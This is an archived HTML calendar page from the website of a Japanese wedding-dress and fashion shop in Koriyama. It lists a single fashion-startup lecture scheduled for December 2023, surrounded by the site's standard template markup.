

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://revedelavie.com/calendar/5489493
body_size: 2870
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>レーヴ・ド・ラ・ヴィ - ファッション起業講座</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="レーヴ・ド・ラ・ヴィ、ファッション、ウェディングドレス、郡山市、オーダードレス、レンタル、福島県結婚、郡山衣装、東北、結婚式、レストランウェディング、オリジナル" />
<meta name="description" content="Welcome to our homepage" />
<meta property="og:title" content="レーヴ・ド・ラ・ヴィ" />
<meta property="og:image" content="https://cdn.goope.jp/21223/141020175938p3mm.jpg" />
<meta property="og:site_name" content="レーヴ・ド・ラ・ヴィ" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="レーヴ・ド・ラ・ヴィ / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?145230-1398682827";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
    
    <script>
      $(document).ready(function(){
      $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
      });
    </script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;024-955-6322</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://revedelavie.com"><img src='//cdn.goope.jp/21223/141020175938p3mm_l.jpg' alt='レーヴ・ド・ラ・ヴィ' /></a></h1>
    <div class="site_description site_description_smartphone">Welcome to our homepage</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">講義👗</span>&nbsp; <span class="schedule_detail_date">2023-12-18 (Mon) 15:00～16:30</span> 
        </div>
        <div class="schedule_detail_title">
          ファッション起業講座
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/free/styling"  class="navi_free free_378471">Daily Styling サービス（個人向けスタイリング・単品）</a></li>
    
    <li><a href="/free/lesson"  class="navi_free free_405609">サブカル女子の新ファッション起業講座（パック商品）</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">予約</a></li>
    
    <li><a href="/reservation/event/"  class="navi_event_reservation">イベント予約</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/free/qa"  class="navi_free free_88917">Q&A</a></li>
    
    <li><a href="/staff"  class="navi_staff">スタッフ紹介</a></li>
    
    <li><a href="/coupon"  class="navi_coupon">クーポン</a></li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="http://sherbet-sendai.com"  class="navi_links links_15009">外部リンク★おすすめ結婚指輪／Sherbet／金属アレルギーの方注目★</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<a href="https://www.instagram.com/revedelavie/"><img src="//cdn.goope.jp/21223/220403181513-624965a1d3a24.jpg" alt="インスタ　バナー.jpg" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://lin.ee/rOayM1D"><img src="//cdn.goope.jp/21223/210113140850-5ffe80620d384.jpg" alt="" /></a>
</div>
</div>
<div id="social_widgets">
<div  id="widget_facebook_like" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Frevedelavie.com&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;appId=837439917751931" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe>
</div>
</div>
<div id="widget_facebook_follow" class="social_widget social_widget_facebook_likebox">
<div style="text-align:left;padding-bottom:10px;">
  <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkoriyamadress&tabs&width=340&height=70&small_header=true&adapt_container_width=true&hide_cover=true&show_facepile=false&appId" width="340" height="70" style="border:none;overflow:hidden;width:100%;" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.18 Sunday</div>
    
    <div class="today_schedule">
      <div class="today_schedule_title">
        <a href="/calendar/6604755">14:00 お打ち合わせ</a>
      </div>
      <div class="today_schedule_body">
        
      </div>
       </div>
       
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">147</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">197</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">803274</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/revedelavie"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">レーヴ・ド・ラ・ヴィ&nbsp; </div>
      </div>
      <div class="shop_tel_footer">024-955-6322</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://revedelavie.com">レーヴ・ド・ラ・ヴィ</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>